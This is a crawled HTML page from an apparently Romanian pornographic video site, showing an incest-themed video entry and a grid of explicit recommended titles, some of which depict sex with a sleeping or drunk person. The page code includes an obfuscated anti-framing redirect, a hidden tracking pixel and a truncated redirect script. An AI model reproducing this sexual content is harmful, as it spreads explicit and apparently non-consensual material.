

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/india-summer-mamica-care-face-sex-incestuos-cu-fiul-viril/
body_size: 9939
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>India Summer mamica care face sex incestuos cu fiul viril</title><meta name="description" content="India Summer mamica care face sex incestuos cu fiul viril film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/india-summer-mamica-care-face-sex-incestuos-cu-fiul-viril/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2019/01/63572ba2a90fa575e5cf8e876ccf9b41.4.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=51962'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">India Summer mamica care face sex incestuos cu fiul viril</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2019/01/63572ba2a90fa575e5cf8e876ccf9b41.4.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/51962.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/51962.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/blonde/" rel="tag">Blonde</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/fiu/">fiu</a><a href="https://pornobrand.com/tag/incestuos/">incestuos</a><a href="https://pornobrand.com/tag/india/">India</a><a href="https://pornobrand.com/tag/mamica/">mamica</a><a href="https://pornobrand.com/tag/sex/">sex</a><a href="https://pornobrand.com/tag/summer/">summer</a><a href="https://pornobrand.com/tag/viril/">viril</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/blonda-cu-un-cur-bun-rau-fututa-pe-la-spate-adanc-xxx/" title="Blonda cu un cur bun rau fututa pe la spate adanc xxx"><img src="https://pornobrand.com/wp-content/uploads/2026/01/344915836573fb03feb53fb81e97509a.jpg" alt="Blonda cu un cur bun rau fututa pe la spate adanc xxx" width="352" height="198" loading="lazy"><span class="titulo">Blonda cu un cur bun rau fututa pe la spate adanc xxx</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-panarama-face-sex-cu-iubitul-si-un-amic/" title="Blonda panarama face sex cu iubitul si un amic"><img src="https://pornobrand.com/wp-content/uploads/2026/01/6b3e8040282f2fd25302c166f271845c-350x198.jpg" alt="Blonda panarama face sex cu iubitul si un amic" width="352" height="198" loading="lazy"><span class="titulo">Blonda panarama face sex cu iubitul si un amic</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-isi-maseaza-sanii-si-baga-doua-degete-in-pasarica/" title="Blonda isi maseaza sanii si baga doua degete in pasarica"><img src="https://pornobrand.com/wp-content/uploads/2025/03/9520eac604e31bda101f20522612bd8a.jpg" alt="Blonda isi maseaza sanii si baga doua degete in pasarica" width="352" height="198" loading="lazy"><span class="titulo">Blonda isi maseaza sanii si baga doua degete in pasarica</span></a></div><div class="video"><a href="https://pornobrand.com/superba-blonda-fututa-in-toate-pozitiile-si-gaurile/" title="Superba blonda fututa in toate pozitiile si gaurile"><img src="https://pornobrand.com/wp-content/uploads/2024/12/4fef2f5469a550751f367eedfe8a5d9f.jpg" alt="Superba blonda fututa in toate pozitiile si gaurile" width="352" height="198" loading="lazy"><span class="titulo">Superba blonda fututa in toate pozitiile si gaurile</span></a></div><div class="video"><a href="https://pornobrand.com/emma-largita-in-pizda-de-fotograf-cu-pula-groasa/" title="Emma largita in pizda de fotograf cu pula groasa"><img src="https://pornobrand.com/wp-content/uploads/2024/09/95c79db75d81500fbd9bb1d38733337c.jpg" alt="Emma largita in pizda de fotograf cu pula groasa" width="352" height="198" loading="lazy"><span class="titulo">Emma largita in pizda de fotograf cu pula groasa</span></a></div><div class="video"><a href="https://pornobrand.com/e-maritata-dar-si-o-trage-cu-negru-dotat/" title="E maritata dar si-o trage cu negru dotat"><img src="https://pornobrand.com/wp-content/uploads/2025/06/742c7f65875a2593dc468aa0d6e03019.jpg" alt="E maritata dar si-o trage cu negru dotat" width="352" height="198" loading="lazy"><span class="titulo">E maritata dar si-o trage cu negru dotat</span></a></div><div class="video"><a href="https://pornobrand.com/femeie-infidela-se-fute-cu-amantul-la-hotel/" title="Femeie infidela se fute cu amantul la hotel"><img src="https://pornobrand.com/wp-content/uploads/2024/08/0a95d3603371be3c06061abbf1b10d0e.jpg" alt="Femeie infidela se fute cu amantul la hotel" width="352" height="198" loading="lazy"><span class="titulo">Femeie infidela se fute cu amantul la hotel</span></a></div><div class="video"><a href="https://pornobrand.com/dupa-o-noapte-de-club-cu-mult-alcool-merge-la-hotel-sa-se-futa/" title="Dupa o noapte de club cu mult alcool merge la hotel sa se futa"><img src="https://pornobrand.com/wp-content/uploads/2024/07/2883c80c8440339fc852d7cb49de8d4f.jpg" alt="Dupa o noapte de club cu mult alcool merge la hotel sa se futa" width="352" height="198" loading="lazy"><span class="titulo">Dupa o noapte de club cu mult alcool merge la hotel sa se futa</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-tatuata-pe-spate-vrea-sa-suga-pula-toata/" title="Blonda tatuata pe spate vrea sa suga pula toata"><img src="https://pornobrand.com/wp-content/uploads/2024/07/ad5b060d53eb7f900a1807587f5229e8.jpg" alt="Blonda tatuata pe spate vrea sa suga pula toata" width="352" height="198" loading="lazy"><span class="titulo">Blonda tatuata pe spate vrea sa suga pula toata</span></a></div><div class="video"><a href="https://pornobrand.com/perchezitionata-si-fututa-de-politist-pervers/" title="Perchezitionata si fututa de politist pervers"><img src="https://pornobrand.com/wp-content/uploads/2024/08/f2d9e5f1dba29f1bda6f564aca3080df.jpg" alt="Perchezitionata si fututa de politist pervers" width="352" height="198" loading="lazy"><span class="titulo">Perchezitionata si fututa de politist pervers</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-sexy-masturbare-si-futai-cu-dildo/" title="Blonda sexy masturbare si futai cu dildo"><img src="https://pornobrand.com/wp-content/uploads/2024/08/b43df858060bf9111b655759a08967bb.jpg" alt="Blonda sexy masturbare si futai cu dildo" width="352" height="198" loading="lazy"><span class="titulo">Blonda sexy masturbare si futai cu dildo</span></a></div><div class="video"><a href="https://pornobrand.com/fantezie-cu-iubita-imbracata-in-asistenta-medicala-si-fututa/" title="Fantezie cu iubita imbracata in asistenta medicala si fututa"><img src="https://pornobrand.com/wp-content/uploads/2024/05/422d16527bbe056e1f56b7ffdbc44260.jpg" alt="Fantezie cu iubita imbracata in asistenta medicala si fututa" width="352" height="198" loading="lazy"><span class="titulo">Fantezie cu iubita imbracata in asistenta medicala si fututa</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-doua-gemene-si-sperma-in-vagine/" title="Sex cu doua gemene si sperma in vagine"><img src="https://pornobrand.com/wp-content/uploads/2024/10/8b5ab6ea6ad807556275e2e487d5f293.jpg" alt="Sex cu doua gemene si sperma in vagine" width="352" height="198" loading="lazy"><span class="titulo">Sex cu doua gemene si sperma in vagine</span></a></div><div class="video"><a href="https://pornobrand.com/gabriel-e-plin-de-tatuaje-si-face-sex-40-de-minute/" title="Gabriel e plin de tatuaje si face sex 40 de minute"><img src="https://pornobrand.com/wp-content/uploads/2026/01/53d8d9a37f1d4db2bada541538d90687.jpg" alt="Gabriel e plin de tatuaje si face sex 40 de minute" width="352" height="198" loading="lazy"><span class="titulo">Gabriel e plin de tatuaje si face sex 40 de minute</span></a></div><div class="video"><a href="https://pornobrand.com/face-sex-cu-iubita-si-cu-amica-blonda/" title="Face sex cu iubita si cu amica blonda"><img src="https://pornobrand.com/wp-content/uploads/2024/09/fde367402455c4857e0fc692a56fb8f0.jpg" alt="Face sex cu iubita si cu amica blonda" width="352" height="198" loading="lazy"><span class="titulo">Face sex cu iubita si cu amica blonda</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-doua-blonde-care-primesc-sperma-in-gura/" title="Sex cu doua blonde care primesc sperma in gura"><img src="https://pornobrand.com/wp-content/uploads/2025/12/7c447997ee279d675c2a2ccbb546636c.jpg" alt="Sex cu doua blonde care primesc sperma in gura" width="352" height="198" loading="lazy"><span class="titulo">Sex cu doua blonde care primesc sperma in gura</span></a></div><div class="video"><a href="https://pornobrand.com/ii-da-o-muie-cand-doarme-si-blonda-vrea-futai/" title="Ii da o muie cand doarme si blonda vrea futai"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105914.jpg" alt="Ii da o muie cand doarme si blonda vrea futai" width="352" height="198" loading="lazy"><span class="titulo">Ii da o muie cand doarme si blonda vrea futai</span></a></div><div class="video"><a href="https://pornobrand.com/frumoasa-blonda-inroseste-pula-de-la-frecat-si-supt/" title="Frumoasa blonda inroseste pula de la frecat si supt"><img src="https://pornobrand.com/wp-content/uploads/2025/07/4ccb8976d7779ac80ce9f53f85070929.jpg" alt="Frumoasa blonda inroseste pula de la frecat si supt" width="352" height="198" loading="lazy"><span class="titulo">Frumoasa blonda inroseste pula de la frecat si supt</span></a></div><div class="video"><a href="https://pornobrand.com/28-de-minute-de-sex-si-sperma-in-vaginul-unei-frumoase-blonde/" title="28 de minute de sex si sperma in vaginul unei frumoase blonde"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105834.jpg" alt="28 de minute de sex si sperma in vaginul unei frumoase blonde" width="352" height="198" loading="lazy"><span class="titulo">28 de minute de sex si sperma in vaginul unei frumoase blonde</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-cu-tate-mari-dezbracata-si-fututa-de-ofiter/" title="Blonda cu tate mari dezbracata si fututa de ofiter"><img src="https://pornobrand.com/wp-content/uploads/2025/06/9e4c8d898e766d912d2322dc24feb41e.jpg" alt="Blonda cu tate mari dezbracata si fututa de ofiter" width="352" height="198" loading="lazy"><span class="titulo">Blonda cu tate mari dezbracata si fututa de ofiter</span></a></div><div class="video"><a href="https://pornobrand.com/anastasia-suge-pula-la-piscina-si-inghite-sloboz-apoi-se-fute/" title="Anastasia suge pula la piscina si inghite sloboz apoi se fute"><img src="https://pornobrand.com/wp-content/uploads/2024/10/d7a357764201e5c70aa40111e1e6102a.jpg" alt="Anastasia suge pula la piscina si inghite sloboz apoi se fute" width="352" height="198" loading="lazy"><span class="titulo">Anastasia suge pula la piscina si inghite sloboz apoi se fute</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-filmata-cand-face-sex-in-apa-cu-doi-barbati/" title="Blonda filmata cand face sex in apa cu doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106193.jpg" alt="Blonda filmata cand face sex in apa cu doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Blonda filmata cand face sex in apa cu doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-se-excita-cu-degetele-si-primeste-pula-amantului/" title="Blonda se excita cu degetele si primeste pula amantului"><img src="https://pornobrand.com/wp-content/uploads/2025/02/4e065cf557c970615fc0b4edc9ce6948.jpg" alt="Blonda se excita cu degetele si primeste pula amantului" width="352" height="198" loading="lazy"><span class="titulo">Blonda se excita cu degetele si primeste pula amantului</span></a></div><div class="video"><a href="https://pornobrand.com/sex-in-natura-cu-o-blodina-frumoasa/" title="Sex in natura cu o blodina frumoasa"><img src="https://pornobrand.com/wp-content/uploads/2024/08/a9bff8e69e0621c243f61722a5430918.jpg" alt="Sex in natura cu o blodina frumoasa" width="352" height="198" loading="lazy"><span class="titulo">Sex in natura cu o blodina frumoasa</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-buna-de-pula-si-nerabdatoare-si-o-trage-in-masina/" title="Blonda buna de pula si nerabdatoare si-o trage in masina"><img src="https://pornobrand.com/wp-content/uploads/2025/06/3f68b907734a9898ae5cbe7061dd6ca3.jpg" alt="Blonda buna de pula si nerabdatoare si-o trage in masina" width="352" height="198" loading="lazy"><span class="titulo">Blonda buna de pula si nerabdatoare si-o trage in masina</span></a></div><div class="video"><a href="https://pornobrand.com/negru-fute-neprotejat-in-cur-o-blonda-frumoasa/" title="Negru fute neprotejat in cur o blonda frumoasa"><img src="https://pornobrand.com/wp-content/uploads/2024/08/907832dabea7b7eb325677dd86cc7b28.jpg" alt="Negru fute neprotejat in cur o blonda frumoasa" width="352" height="198" loading="lazy"><span class="titulo">Negru fute neprotejat in cur o blonda frumoasa</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-panarama-primeste-pula-lunga-si-groasa-in-pizda-si-gaoaza/" title="Iubita panarama primeste pula lunga si groasa in pizda si gaoaza"><img src="https://pornobrand.com/wp-content/uploads/2025/06/1c57b1212c862d116c59a509821b2a87.jpg" alt="Iubita panarama primeste pula lunga si groasa in pizda si gaoaza" width="352" height="198" loading="lazy"><span class="titulo">Iubita panarama primeste pula lunga si groasa in pizda si gaoaza</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-o-pizda-fututa-pe-la-spate-si-largita-bine/" title="Sex cu o pizda fututa pe la spate si largita bine"><img src="https://pornobrand.com/wp-content/uploads/2026/01/91f919ca018370fdb6faeb7e2f365a02.jpg" alt="Sex cu o pizda fututa pe la spate si largita bine" width="352" height="198" loading="lazy"><span class="titulo">Sex cu o pizda fututa pe la spate si largita bine</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 